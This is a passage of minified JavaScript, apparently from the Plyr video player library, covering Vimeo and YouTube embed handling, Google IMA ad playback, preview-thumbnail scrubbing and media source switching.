i.setCurrentTime(e)})).then((function(){return r&&i.pause()})).then((function(){return r&&i.setVolume(s)})).catch((function(){}))}}),t.config.speed.selected),f=(Object.defineProperty(t.media,"playbackRate",{get:function(){return p},set:function(e){t.embed.setPlaybackRate(e).then((function(){p=e,de.call(t,t.media,"ratechange")})).catch((function(){t.options.speed=[1]}))}}),t.config.volume),m=(Object.defineProperty(t.media,"volume",{get:function(){return f},set:function(e){t.embed.setVolume(e).then((function(){f=e,de.call(t,t.media,"volumechange")}))}}),t.config.muted);Object.defineProperty(t.media,"muted",{get:function(){return m},set:function(e){var i=!!j.boolean(e)&&e;t.embed.setMuted(!!i||t.config.muted).then((function(){m=i,de.call(t,t.media,"volumechange")}))}});var g,y=t.config.loop;Object.defineProperty(t.media,"loop",{get:function(){return y},set:function(e){var i=j.boolean(e)?e:t.config.loop.active;t.embed.setLoop(i).then((function(){y=i}))}}),t.embed.getVideoUrl().then((function(e){g=e,Le.setDownloadUrl.call(t)})).catch((function(t){e.debug.warn(t)})),Object.defineProperty(t.media,"currentSrc",{get:function(){return g}}),Object.defineProperty(t.media,"ended",{get:function(){return t.currentTime===t.duration}}),Promise.all([t.embed.getVideoWidth(),t.embed.getVideoHeight()]).then((function(i){var n=(i=h(i,2))[0];i=i[1];t.embed.ratio=_e(n,i),we.call(e)})),t.embed.setAutopause(t.config.autopause).then((function(e){t.config.autopause=e})),t.embed.getVideoTitle().then((function(i){t.config.title=i,We.setTitle.call(e)})),t.embed.getCurrentTime().then((function(e){u=e,de.call(t,t.media,"timeupdate")})),t.embed.getDuration().then((function(e){t.media.duration=e,de.call(t,t.media,"durationchange")})),t.embed.getTextTracks().then((function(e){t.media.textTracks=e,He.setup.call(t)})),t.embed.on("cuechange",(function(e){e=(void 0===(e=e.cues)?[]:e).map((function(e){return e=e.text,t=document.createDocumentFragment(),i=document.createElement("div"),t.appendChild(i),i.innerHTML=e,t.firstChild.innerText;var t,i})),He.updateCues.call(t,e)})),t.embed.on("loaded",(function(){t.embed.getPaused().then((function(e){Ge.call(t,!e),e||de.call(t,t.media,"playing")})),j.element(t.embed.element)&&t.supported.ui&&t.embed.element.setAttribute("tabindex",-1)})),t.embed.on("bufferstart",(function(){de.call(t,t.media,"waiting")})),t.embed.on("bufferend",(function(){de.call(t,t.media,"playing")})),t.embed.on("play",(function(){Ge.call(t,!0),de.call(t,t.media,"playing")})),t.embed.on("pause",(function(){Ge.call(t,!1)})),t.embed.on("timeupdate",(function(e){t.media.seeking=!1,u=e.seconds,de.call(t,t.media,"timeupdate")})),t.embed.on("progress",(function(e){t.media.buffered=e.percent,de.call(t,t.media,"progress"),1===parseInt(e.percent,10)&&de.call(t,t.media,"canplaythrough"),t.embed.getDuration().then((function(e){e!==t.media.duration&&(t.media.duration=e,de.call(t,t.media,"durationchange"))}))})),t.embed.on("seeked",(function(){t.media.seeking=!1,de.call(t,t.media,"seeked")})),t.embed.on("ended",(function(){t.media.paused=!0,de.call(t,t.media,"ended")})),t.embed.on("error",(function(e){t.media.error=e,de.call(t,t.media,"error")})),i.customControls&&setTimeout((function(){return We.build.call(t)}),0)}};function Qe(e){e&&!this.embed.hasPlayed&&(this.embed.hasPlayed=!0),this.media.paused===e&&(this.media.paused=!e,de.call(this,this.media,e?"play":"pause"))}var Je={setup:function(){var e,t=this;Q(this.elements.wrapper,this.config.classNames.embed,!0),j.object(window.YT)&&j.function(window.YT.Player)?Je.ready.call(this):(e=window.onYouTubeIframeAPIReady,window.onYouTubeIframeAPIReady=function(){j.function(e)&&e(),Je.ready.call(t)},Ye(this.config.urls.youtube.sdk).catch((function(e){t.debug.warn("YouTube API failed to load",e)})))},getTitle:function(e){var t=this;Ie(Ce(this.config.urls.youtube.api,e)).then((function(e){var i,n;j.object(e)&&(i=e.title,n=e.height,e=e.width,t.config.title=i,We.setTitle.call(t),t.embed.ratio=_e(e,n)),we.call(t)})).catch((function(){we.call(t)}))},ready:function(){var e,t,i=this,n=i.config.youtube,o=i.media&&i.media.getAttribute("id");!j.empty(o)&&o.startsWith("youtube-")||(o=i.media.getAttribute("src"),o=o=j.empty(o)?i.media.getAttribute(this.config.attributes.embed.id):o,e=j.empty(o)?null:o.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|&v=)([^#&?]*).*/)?RegExp.$2:o,o=q("div",{id:"".concat(i.provider,"-").concat(Math.floor(1e4*Math.random())),"data-poster":n.customControls?i.poster:void 0}),i.media=Y(o,i.media),n.customControls&&qe((t=function(t){return"https://i.ytimg.com/vi/".concat(e,"/").concat(t,"default.jpg")})("maxres"),121).catch((function(){return qe(t("sd"),121)})).catch((function(){return qe(t("hq"))})).then((function(e){return We.setPoster.call(i,e.src)})).then((function(e){e.includes("maxres")||(i.elements.poster.style.backgroundSize="cover")})).catch((function(){})),i.embed=new window.YT.Player(i.media,{videoId:e,host:n.noCookie?"https://www.youtube-nocookie.com":"http:"===window.location.protocol?"http://www.youtube.com":void 0,playerVars:V({},{autoplay:i.config.autoplay?1:0,hl:i.config.hl,controls:i.supported.ui&&n.customControls?0:1,disablekb:1,playsinline:i.config.playsinline&&!i.config.fullscreen.iosNative?1:0,cc_load_policy:i.captions.active?1:0,cc_lang_pref:i.config.captions.language,widget_referrer:window?window.location.href:null},n),events:{onError:function(e){i.media.error||(e=e.data,i.media.error={code:e,message:{2:"The request contains an invalid parameter value. For example, this error occurs if you specify a video ID that does not have 11 characters, or if the video ID contains invalid characters, such as exclamation points or asterisks.",5:"The requested content cannot be played in an HTML5 player or another error related to the HTML5 player has occurred.",100:"The video requested was not found. This error occurs when a video has been removed (for any reason) or has been marked as private.",101:"The owner of the requested video does not allow it to be played in embedded players.",150:"The owner of the requested video does not allow it to be played in embedded players."}[e]||"An unknown error occurred"},de.call(i,i.media,"error"))},onPlaybackRateChange:function(e){e=e.target,i.media.playbackRate=e.getPlaybackRate(),de.call(i,i.media,"ratechange")},onReady:function(t){var o,s,r;j.function(i.media.play)||(o=t.target,Je.getTitle.call(i,e),i.media.play=function(){Qe.call(i,!0),o.playVideo()},i.media.pause=function(){Qe.call(i,!1),o.pauseVideo()},i.media.stop=function(){o.stopVideo()},i.media.duration=o.getDuration(),i.media.paused=!0,i.media.currentTime=0,Object.defineProperty(i.media,"currentTime",{get:function(){return Number(o.getCurrentTime())},set:function(e){i.paused&&!i.embed.hasPlayed&&i.embed.mute(),i.media.seeking=!0,de.call(i,i.media,"seeking"),o.seekTo(e)}}),Object.defineProperty(i.media,"playbackRate",{get:function(){return o.getPlaybackRate()},set:function(e){o.setPlaybackRate(e)}}),s=i.config.volume,Object.defineProperty(i.media,"volume",{get:function(){return s},set:function(e){s=e,o.setVolume(100*s),de.call(i,i.media,"volumechange")}}),r=i.config.muted,Object.defineProperty(i.media,"muted",{get:function(){return r},set:function(e){e=j.boolean(e)?e:r,o[(r=e)?"mute":"unMute"](),o.setVolume(100*s),de.call(i,i.media,"volumechange")}}),Object.defineProperty(i.media,"currentSrc",{get:function(){return o.getVideoUrl()}}),Object.defineProperty(i.media,"ended",{get:function(){return i.currentTime===i.duration}}),t=o.getAvailablePlaybackRates(),i.options.speed=t.filter((function(e){return i.config.speed.options.includes(e)})),i.supported.ui&&n.customControls&&i.media.setAttribute("tabindex",-1),de.call(i,i.media,"timeupdate"),de.call(i,i.media,"durationchange"),clearInterval(i.timers.buffering),i.timers.buffering=setInterval((function(){i.media.buffered=o.getVideoLoadedFraction(),(null===i.media.lastBuffered||i.media.lastBuffered<i.media.buffered)&&de.call(i,i.media,"progress"),i.media.lastBuffered=i.media.buffered,1===i.media.buffered&&(clearInterval(i.timers.buffering),de.call(i,i.media,"canplaythrough"))}),200),n.customControls&&setTimeout((function(){return We.build.call(i)}),50))},onStateChange:function(e){var t=e.target;switch(clearInterval(i.timers.playing),i.media.seeking&&[1,2].includes(e.data)&&(i.media.seeking=!1,de.call(i,i.media,"seeked")),e.data){case-1:de.call(i,i.media,"timeupdate"),i.media.buffered=t.getVideoLoadedFraction(),de.call(i,i.media,"progress");break;case 0:Qe.call(i,!1),i.media.loop?(t.stopVideo(),t.playVideo()):de.call(i,i.media,"ended");break;case 1:n.customControls&&!i.config.autoplay&&i.media.paused&&!i.embed.hasPlayed?i.media.pause():(Qe.call(i,!0),de.call(i,i.media,"playing"),i.timers.playing=setInterval((function(){de.call(i,i.media,"timeupdate")}),50),i.media.duration!==t.getDuration()&&(i.media.duration=t.getDuration(),de.call(i,i.media,"durationchange")));break;case 2:i.muted||i.embed.unMute(),Qe.call(i,!1);break;case 3:de.call(i,i.media,"waiting")}de.call(i,i.elements.container,"statechange",!1,{code:e.data})}}}))}},Ze={setup:function(){this.media?(Q(this.elements.container,this.config.classNames.type.replace("{0}",this.type),!0),Q(this.elements.container,this.config.classNames.provider.replace("{0}",this.provider),!0),this.isEmbed&&Q(this.elements.container,this.config.classNames.type.replace("{0}","video"),!0),this.isVideo&&(this.elements.wrapper=q("div",{class:this.config.classNames.video}),R(this.media,this.elements.wrapper),this.elements.poster=q("div",{class:this.config.classNames.poster}),this.elements.wrapper.appendChild(this.elements.poster)),this.isHTML5?ke.setup.call(this):this.isYouTube?Je.setup.call(this):this.isVimeo&&Xe.setup.call(this)):this.debug.warn("No media element found!")}},et=function(){function t(i){var n=this;a(this,t),e(this,"load",(function(){n.enabled&&(j.object(window.google)&&j.object(window.google.ima)?n.ready():Ye(n.player.config.urls.googleIMA.sdk).then((function(){n.ready()})).catch((function(){n.trigger("error",new Error("Google IMA SDK failed to load"))})))})),e(this,"ready",(function(){var e;n.enabled||((e=n).manager&&e.manager.destroy(),e.elements.displayContainer&&e.elements.displayContainer.destroy(),e.elements.container.remove()),n.startSafetyTimer(12e3,"ready()"),n.managerPromise.then((function(){n.clearSafetyTimer("onAdsManagerLoaded()")})),n.listeners(),n.setupIMA()})),e(this,"setupIMA",(function(){n.elements.container=q("div",{class:n.player.config.classNames.ads}),n.player.elements.container.appendChild(n.elements.container),google.ima.settings.setVpaidMode(google.ima.ImaSdkSettings.VpaidMode.ENABLED),google.ima.settings.setLocale(n.player.config.ads.language),google.ima.settings.setDisableCustomPlaybackForIOS10Plus(n.player.config.playsinline),n.elements.displayContainer=new google.ima.AdDisplayContainer(n.elements.container,n.player.media),n.loader=new google.ima.AdsLoader(n.elements.displayContainer),n.loader.addEventListener(google.ima.AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,(function(e){return n.onAdsManagerLoaded(e)}),!1),n.loader.addEventListener(google.ima.AdErrorEvent.Type.AD_ERROR,(function(e){return n.onAdError(e)}),!1),n.requestAds()})),e(this,"requestAds",(function(){var e=n.player.elements.container;try{var t=new google.ima.AdsRequest;t.adTagUrl=n.tagUrl,t.linearAdSlotWidth=e.offsetWidth,t.linearAdSlotHeight=e.offsetHeight,t.nonLinearAdSlotWidth=e.offsetWidth,t.nonLinearAdSlotHeight=e.offsetHeight,t.forceNonLinearFullSlot=!1,t.setAdWillPlayMuted(!n.player.muted),n.loader.requestAds(t)}catch(e){n.onAdError(e)}})),e(this,"pollCountdown",(function(){0<arguments.length&&void 0!==arguments[0]&&arguments[0]?n.countdownTimer=setInterval((function(){var e=Me(Math.max(n.manager.getRemainingTime(),0));e="".concat(De("advertisement",n.player.config)," - ").concat(e);n.elements.container.setAttribute("data-badge-text",e)}),100):(clearInterval(n.countdownTimer),n.elements.container.removeAttribute("data-badge-text"))})),e(this,"onAdsManagerLoaded",(function(e){var t;n.enabled&&((t=new google.ima.AdsRenderingSettings).restoreCustomPlaybackStateOnAdBreakComplete=!0,t.enablePreloading=!0,n.manager=e.getAdsManager(n.player,t),n.cuePoints=n.manager.getCuePoints(),n.manager.addEventListener(google.ima.AdErrorEvent.Type.AD_ERROR,(function(e){return n.onAdError(e)})),Object.keys(google.ima.AdEvent.Type).forEach((function(e){n.manager.addEventListener(google.ima.AdEvent.Type[e],(function(e){return n.onAdEvent(e)}))})),n.trigger("loaded"))})),e(this,"addCuePoints",(function(){j.empty(n.cuePoints)||n.cuePoints.forEach((function(e){var t,i;0!==e&&-1!==e&&e<n.player.duration&&(t=n.player.elements.progress,j.element(t))&&(e=100/n.player.duration*e,(i=q("span",{class:n.player.config.classNames.cues})).style.left="".concat(e.toString(),"%"),t.appendChild(i))}))})),e(this,"onAdEvent",(function(e){var t,i=n.player.elements.container,o=e.getAd(),s=e.getAdData();switch(t=e.type,de.call(n.player,n.player.media,"ads".concat(t.replace(/_/g,"").toLowerCase())),e.type){case google.ima.AdEvent.Type.LOADED:n.trigger("loaded"),n.pollCountdown(!0),o.isLinear()||(o.width=i.offsetWidth,o.height=i.offsetHeight);break;case google.ima.AdEvent.Type.STARTED:n.manager.setVolume(n.player.volume);break;case google.ima.AdEvent.Type.ALL_ADS_COMPLETED:n.player.ended?n.loadAds():n.loader.contentComplete();break;case google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED:n.pauseContent();break;case google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED:n.pollCountdown(),n.resumeContent();break;case google.ima.AdEvent.Type.LOG:s.adError&&n.player.debug.warn("Non-fatal ad error: ".concat(s.adError.getMessage()))}})),e(this,"onAdError",(function(e){n.cancel(),n.player.debug.warn("Ads error",e)})),e(this,"listeners",(function(){var e,t=n.player.elements.container;n.player.on("canplay",(function(){n.addCuePoints()})),n.player.on("ended",(function(){n.loader.contentComplete()})),n.player.on("timeupdate",(function(){e=n.player.currentTime})),n.player.on("seeked",(function(){var t=n.player.currentTime;j.empty(n.cuePoints)||n.cuePoints.forEach((function(i,o){e<i&&i<t&&(n.manager.discardAdBreak(),n.cuePoints.splice(o,1))}))})),window.addEventListener("resize",(function(){n.manager&&n.manager.resize(t.offsetWidth,t.offsetHeight,google.ima.ViewMode.NORMAL)}))})),e(this,"play",(function(){var e=n.player.elements.container;n.managerPromise||n.resumeContent(),n.managerPromise.then((function(){n.manager.setVolume(n.player.volume),n.elements.displayContainer.initialize();try{n.initialized||(n.manager.init(e.offsetWidth,e.offsetHeight,google.ima.ViewMode.NORMAL),n.manager.start()),n.initialized=!0}catch(e){n.onAdError(e)}})).catch((function(){}))})),e(this,"resumeContent",(function(){n.elements.container.style.zIndex="",n.playing=!1,he(n.player.media.play())})),e(this,"pauseContent",(function(){n.elements.container.style.zIndex=3,n.playing=!0,n.player.media.pause()})),e(this,"cancel",(function(){n.initialized&&n.resumeContent(),n.trigger("error"),n.loadAds()})),e(this,"loadAds",(function(){n.managerPromise.then((function(){n.manager&&n.manager.destroy(),n.managerPromise=new Promise((function(e){n.on("loaded",e),n.player.debug.log(n.manager)})),n.initialized=!1,n.requestAds()})).catch((function(){}))})),e(this,"trigger",(function(e){for(var t=arguments.length,i=new Array(1<t?t-1:0),o=1;o<t;o++)i[o-1]=arguments[o];e=n.events[e],j.array(e)&&e.forEach((function(e){j.function(e)&&e.apply(n,i)}))})),e(this,"on",(function(e,t){return j.array(n.events[e])||(n.events[e]=[]),n.events[e].push(t),n})),e(this,"startSafetyTimer",(function(e,t){n.player.debug.log("Safety timer invoked from: ".concat(t)),n.safetyTimer=setTimeout((function(){n.cancel(),n.clearSafetyTimer("startSafetyTimer()")}),e)})),e(this,"clearSafetyTimer",(function(e){j.nullOrUndefined(n.safetyTimer)||(n.player.debug.log("Safety timer cleared from: ".concat(e)),clearTimeout(n.safetyTimer),n.safetyTimer=null)})),this.player=i,this.config=i.config.ads,this.playing=!1,this.initialized=!1,this.elements={container:null,displayContainer:null},this.manager=null,this.loader=null,this.cuePoints=null,this.events={},this.safetyTimer=null,this.countdownTimer=null,this.managerPromise=new Promise((function(e,t){n.on("loaded",e),n.on("error",t)})),this.load()}return c(t,[{key:"enabled",get:function(){var e=this.config;return this.player.isHTML5&&this.player.isVideo&&e.enabled&&(!j.empty(e.publisherId)||j.url(e.tagUrl))}},{key:"tagUrl",get:function(){var e=this.config;return j.url(e.tagUrl)?e.tagUrl:"https://go.aniview.com/api/adserver6/vast/?".concat(je({AV_PUBLISHERID:"58c25bb0073ef448b1087ad6",AV_CHANNELID:"5a0458dc28a06145e4519d21",AV_URL:window.location.hostname,cb:Date.now(),AV_WIDTH:640,AV_HEIGHT:480,AV_CDIM2:e.publisherId}))}}]),t}();function tt(e,t,i){return e=0<arguments.length&&void 0!==e?e:0,t=1<arguments.length&&void 0!==t?t:0,i=2<arguments.length&&void 0!==i?i:255,Math.min(Math.max(e,t),i)}function it(e,t){var i={};return e>t.width/t.height?(i.width=t.width,i.height=1/e*t.width):(i.height=t.height,i.width=e*t.height),i}var nt=function(){function t(i){var n=this;a(this,t),e(this,"load",(function(){n.player.elements.display.seekTooltip&&(n.player.elements.display.seekTooltip.hidden=n.enabled),n.enabled&&n.getThumbnails().then((function(){n.enabled&&(n.render(),n.determineContainerAutoSizing(),n.listeners(),n.loaded=!0)}))})),e(this,"getThumbnails",(function(){return new Promise((function(e){var t=n.player.config.previewThumbnails.src;if(j.empty(t))throw new Error("Missing previewThumbnails.src config attribute");function i(){n.thumbnails.sort((function(e,t){return e.height-t.height})),n.player.debug.log("Preview thumbnails",n.thumbnails),e()}j.function(t)?t((function(e){n.thumbnails=e,i()})):(t=(j.string(t)?[t]:t).map((function(e){return n.getThumbnail(e)})),Promise.all(t).then(i))}))})),e(this,"getThumbnail",(function(e){return new Promise((function(t){Ie(e).then((function(i){var o,s={frames:(o=[],i.split(/\r\n\r\n|\n\n|\r\r/).forEach((function(e){var t={};e.split(/\r\n|\n|\r/).forEach((function(e){var i,n;j.number(t.startTime)?!j.empty(e.trim())&&j.empty(t.text)&&(i=h(n=e.trim().split("#xywh="),1),t.text=i[0],n[1])&&(i=h(n[1].split(","),4),t.x=i[0],t.y=i[1],t.w=i[2],t.h=i[3]):(n=e.match(/([0-9]{2})?:?([0-9]{2}):([0-9]{2}).([0-9]{2,3})( ?--> ?)([0-9]{2})?:?([0-9]{2}):([0-9]{2}).([0-9]{2,3})/))&&(t.startTime=60*Number(n[1]||0)*60+60*Number(n[2])+Number(n[3])+Number("0.".concat(n[4])),t.endTime=60*Number(n[6]||0)*60+60*Number(n[7])+Number(n[8])+Number("0.".concat(n[9])))})),t.text&&o.push(t)})),o),height:null,urlPrefix:""},r=(s.frames[0].text.startsWith("/")||s.frames[0].text.startsWith("http://")||s.frames[0].text.startsWith("https://")||(s.urlPrefix=e.substring(0,e.lastIndexOf("/")+1)),new Image);r.onload=function(){s.height=r.naturalHeight,s.width=r.naturalWidth,n.thumbnails.push(s),t()},r.src=s.urlPrefix+s.frames[0].text}))}))})),e(this,"startMove",(function(e){var t;n.loaded&&j.event(e)&&["touchmove","mousemove"].includes(e.type)&&n.player.media.duration&&("touchmove"===e.type?n.seekTime=n.player.media.duration*(n.player.elements.inputs.seek.value/100):(t=100/(t=n.player.elements.progress.getBoundingClientRect()).width*(e.pageX-t.left),n.seekTime=n.player.media.duration*(t/100),n.seekTime<0&&(n.seekTime=0),n.seekTime>n.player.media.duration-1&&(n.seekTime=n.player.media.duration-1),n.mousePosX=e.pageX,n.elements.thumb.time.innerText=Me(n.seekTime),(t=null==(t=n.player.config.markers)||null==(e=t.points)?void 0:e.find((function(e){return e.time===Math.round(n.seekTime)})))&&n.elements.thumb.time.insertAdjacentHTML("afterbegin","".concat(t.label,"<br>"))),n.showImageAtCurrentTime())})),e(this,"endMove",(function(){n.toggleThumbContainer(!1,!0)})),e(this,"startScrubbing",(function(e){(j.nullOrUndefined(e.button)||!1===e.button||0===e.button)&&(n.mouseDown=!0,n.player.media.duration)&&(n.toggleScrubbingContainer(!0),n.toggleThumbContainer(!1,!0),n.showImageAtCurrentTime())})),e(this,"endScrubbing",(function(){n.mouseDown=!1,Math.ceil(n.lastTime)===Math.ceil(n.player.media.currentTime)?n.toggleScrubbingContainer(!1):ue.call(n.player,n.player.media,"timeupdate",(function(){n.mouseDown||n.toggleScrubbingContainer(!1)}))})),e(this,"listeners",(function(){n.player.on("play",(function(){n.toggleThumbContainer(!1,!0)})),n.player.on("seeked",(function(){n.toggleThumbContainer(!1)})),n.player.on("timeupdate",(function(){n.lastTime=n.player.media.currentTime}))})),e(this,"render",(function(){n.elements.thumb.container=q("div",{class:n.player.config.classNames.previewThumbnails.thumbContainer}),n.elements.thumb.imageContainer=q("div",{class:n.player.config.classNames.previewThumbnails.imageContainer}),n.elements.thumb.container.appendChild(n.elements.thumb.imageContainer);var e=q("div",{class:n.player.config.classNames.previewThumbnails.timeContainer});n.elements.thumb.time=q("span",{},"00:00"),e.appendChild(n.elements.thumb.time),n.elements.thumb.imageContainer.appendChild(e),j.element(n.player.elements.progress)&&n.player.elements.progress.appendChild(n.elements.thumb.container),n.elements.scrubbing.container=q("div",{class:n.player.config.classNames.previewThumbnails.scrubbingContainer}),n.player.elements.wrapper.appendChild(n.elements.scrubbing.container)})),e(this,"destroy",(function(){n.elements.thumb.container&&n.elements.thumb.container.remove(),n.elements.scrubbing.container&&n.elements.scrubbing.container.remove()})),e(this,"showImageAtCurrentTime",(function(){n.mouseDown?n.setScrubbingContainerSize():n.setThumbContainerSizeAndPos();var e=n.thumbnails[0].frames.findIndex((function(e){return n.seekTime>=e.startTime&&n.seekTime<=e.endTime})),t=0<=e,i=0;n.mouseDown||n.toggleThumbContainer(t),t&&(n.thumbnails.forEach((function(t,o){n.loadedImages.includes(t.frames[e].text)&&(i=o)})),e!==n.showingThumb)&&(n.showingThumb=e,n.loadImage(i))})),e(this,"loadImage",(function(){var e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0,i=n.showingThumb,o=(a=n.thumbnails[t]).urlPrefix,s=a.frames[i],r=a.frames[i].text,a=o+r;n.currentImageElement&&n.currentImageElement.dataset.filename===r?(n.showImage(n.currentImageElement,s,t,i,r,!1),n.currentImageElement.dataset.index=i,n.removeOldImages(n.currentImageElement)):(n.loadingImage&&n.usingSprites&&(n.loadingImage.onload=null),(e=new Image).src=a,e.dataset.index=i,e.dataset.filename=r,n.showingThumbFilename=r,n.player.debug.log("Loading image: ".concat(a)),e.onload=function(){return n.showImage(e,s,t,i,r,!0)},n.loadingImage=e,n.removeOldImages(e))})),e(this,"showImage",(function(e,t,i,o,s){var r=!(5<arguments.length&&void 0!==arguments[5])||arguments[5];n.player.debug.log("Showing thumb: ".concat(s,". num: ").concat(o,". qual: ").concat(i,". newimg: ").concat(r)),n.setImageSizeAndOffset(e,t),r&&(n.currentImageContainer.appendChild(e),n.currentImageElement=e,n.loadedImages.includes(s)||n.loadedImages.push(s)),n.preloadNearby(o,!0).then(n.preloadNearby(o,!1)).then(n.getHigherQuality(i,e,t,s))})),e(this,"removeOldImages",(function(e){Array.from(n.currentImageContainer.children).forEach((function(t){var i,o;"img"!==t.tagName.toLowerCase()||(i=n.usingSprites?500:1e3,t.dataset.index===e.dataset.index)||t.dataset.deleting||(t.dataset.deleting=!0,o=n.currentImageContainer,setTimeout((function(){o.removeChild(t),n.player.debug.log("Removing thumb: ".concat(t.dataset.filename))}),i))}))})),e(this,"preloadNearby",(function(e){var t=!(1<arguments.length&&void 0!==arguments[1])||arguments[1];return new Promise((function(i){setTimeout((function(){var o,s,r=n.thumbnails[0].frames[e].text;n.showingThumbFilename===r&&(o=t?n.thumbnails[0].frames.slice(e):n.thumbnails[0].frames.slice(0,e).reverse(),s=!1,o.forEach((function(e){var t,o=e.text;o===r||n.loadedImages.includes(o)||(s=!0,n.player.debug.log("Preloading thumb filename: ".concat(o)),e=n.thumbnails[0].urlPrefix+o,(t=new Image).src=e,t.onload=function(){n.player.debug.log("Preloaded thumb filename: ".concat(o)),n.loadedImages.includes(o)||n.loadedImages.push(o),i()})})),s||i())}),300)}))})),e(this,"getHigherQuality",(function(e,t,i,o){e<n.thumbnails.length-1&&(t=t.naturalHeight,(t=n.usingSprites?i.h:t)<n.thumbContainerHeight)&&setTimeout((function(){n.showingThumbFilename===o&&(n.player.debug.log("Showing higher quality thumb for: ".concat(o)),n.loadImage(e+1))}),300)})),e(this,"toggleThumbContainer",(function(){var e=0<arguments.length&&void 0!==arguments[0]&&arguments[0],t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],i=n.player.config.classNames.previewThumbnails.thumbContainerShown;n.elements.thumb.container.classList.toggle(i,e),!e&&t&&(n.showingThumb=null,n.showingThumbFilename=null)})),e(this,"toggleScrubbingContainer",(function(){var e=0<arguments.length&&void 0!==arguments[0]&&arguments[0],t=n.player.config.classNames.previewThumbnails.scrubbingContainerShown;n.elements.scrubbing.container.classList.toggle(t,e),e||(n.showingThumb=null,n.showingThumbFilename=null)})),e(this,"determineContainerAutoSizing",(function(){(20<n.elements.thumb.imageContainer.clientHeight||20<n.elements.thumb.imageContainer.clientWidth)&&(n.sizeSpecifiedInCSS=!0)})),e(this,"setThumbContainerSizeAndPos",(function(){var e,t=n.elements.thumb.imageContainer;n.sizeSpecifiedInCSS?20<t.clientHeight&&t.clientWidth<20?(e=Math.floor(t.clientHeight*n.thumbAspectRatio),t.style.width="".concat(e,"px")):t.clientHeight<20&&20<t.clientWidth&&(e=Math.floor(t.clientWidth/n.thumbAspectRatio),t.style.height="".concat(e,"px")):(e=Math.floor(n.thumbContainerHeight*n.thumbAspectRatio),t.style.height="".concat(n.thumbContainerHeight,"px"),t.style.width="".concat(e,"px")),n.setThumbContainerPos()})),e(this,"setThumbContainerPos",(function(){var e=n.player.elements.progress.getBoundingClientRect(),t=n.player.elements.container.getBoundingClientRect(),i=n.elements.thumb.container,o=t.left-e.left+10;t=t.right-e.left-i.clientWidth-10,o=tt(e=n.mousePosX-e.left-i.clientWidth/2,o,t);i.style.left="".concat(o,"px"),i.style.setProperty("--preview-arrow-offset",e-o+"px")})),e(this,"setScrubbingContainerSize",(function(){var e=(t=it(n.thumbAspectRatio,{width:n.player.media.clientWidth,height:n.player.media.clientHeight})).width,t=t.height;n.elements.scrubbing.container.style.width="".concat(e,"px"),n.elements.scrubbing.container.style.height="".concat(t,"px")})),e(this,"setImageSizeAndOffset",(function(e,t){var i;n.usingSprites&&(i=n.thumbContainerHeight/t.h,e.style.height=e.naturalHeight*i+"px",e.style.width=e.naturalWidth*i+"px",e.style.left="-".concat(t.x*i,"px"),e.style.top="-".concat(t.y*i,"px"))})),this.player=i,this.thumbnails=[],this.loaded=!1,this.lastMouseMoveTime=Date.now(),this.mouseDown=!1,this.loadedImages=[],this.elements={thumb:{},scrubbing:{}},this.load()}return c(t,[{key:"enabled",get:function(){return this.player.isHTML5&&this.player.isVideo&&this.player.config.previewThumbnails.enabled}},{key:"currentImageContainer",get:function(){return this.mouseDown?this.elements.scrubbing.container:this.elements.thumb.imageContainer}},{key:"usingSprites",get:function(){return Object.keys(this.thumbnails[0].frames[0]).includes("w")}},{key:"thumbAspectRatio",get:function(){return this.usingSprites?this.thumbnails[0].frames[0].w/this.thumbnails[0].frames[0].h:this.thumbnails[0].width/this.thumbnails[0].height}},{key:"thumbContainerHeight",get:function(){return this.mouseDown?it(this.thumbAspectRatio,{width:this.player.media.clientWidth,height:this.player.media.clientHeight}).height:this.sizeSpecifiedInCSS?this.elements.thumb.imageContainer.clientHeight:Math.floor(this.player.media.clientWidth/this.thumbAspectRatio/4)}},{key:"currentImageElement",get:function(){return this.mouseDown?this.currentScrubbingImageElement:this.currentThumbnailImageElement},set:function(e){this.mouseDown?this.currentScrubbingImageElement=e:this.currentThumbnailImageElement=e}}]),t}(),ot={insertElements:function(e,t){var i=this;j.string(t)?W(e,this.media,{src:t}):j.array(t)&&t.forEach((function(t){W(e,i.media,t)}))},change:function(e){var t=this;B(e,"sources.length")?(ke.cancelRequests.call(this),this.destroy.call(this,(function(){t.options.quality=[],U(t.media),t.media=null,j.element(t.elements.container)&&t.elements.container.removeAttribute("class");var i=e.sources,n=e.type,o=void 0===(o=(s=h(i,1)[0]).provider)?Ve.html5:o,s=s.src,r="html5"===o?n:"div";s="html5"===o?{}:{src:s};Object.assign(t,{provider:o,type:n,supported:se.check(n,o,t.config.playsinline),media:q(r,s)}),t.elements.container.appendChild(t.media),j.boolean(e.autoplay)&&(t.config.autoplay=e.autoplay),t.isHTML5&&(t.config.crossorigin&&t.media.setAttribute("crossorigin",""),t.config.autoplay&&t.media.setAttribute("autoplay",""),j.empty(e.poster)||(t.poster=e.poster),t.config.loop.active&&t.media.setAttribute("loop",""),t.config.muted&&t.media.setAttribute("muted",""),t.config.playsinline)&&t.media.setAttribute("playsinline",""),We.addStyleHook.call(t),t.isHTML5&&ot.insertElements.call(t,"source",i),t.config.title=e.title,Ze.setup.call(t),t.isHTML5&&Object.keys(e).includes("tracks")&&ot.insertElements.call(t,"track",e.tracks),(t.isHTML5||t.isEmbed&&!t.supported.ui)&&We.build.call(t),t.isHTML5&&t.media.load(),j.empty(e.previewThumbnails)||(Object.assign(t.config.previewThumbnails,e.previewThumbnails),t.previewThumbnails&&t.previewThumbnails.loaded&&(t.previewThumbnails.destroy(),t.previewThumbnails=null),t.config.previewThumbnails.enabled&&(t.previewThumbnails=new nt(t))),t.fullscreen.update()}),!0)):this.debug.warn("Invalid source format")}},st=function(){function t(i,n){var o=this;if(a(this,t),e(this,"play",(function(){return j.function(o.media.play)?(o.ads&&o.ads.enabled&&o.ads.managerPromise.then((function(){return o.ads.play()})).catch((function(){return he(o.media.play())})),o.media.play()):null})),e(this,"pause",(function(){return 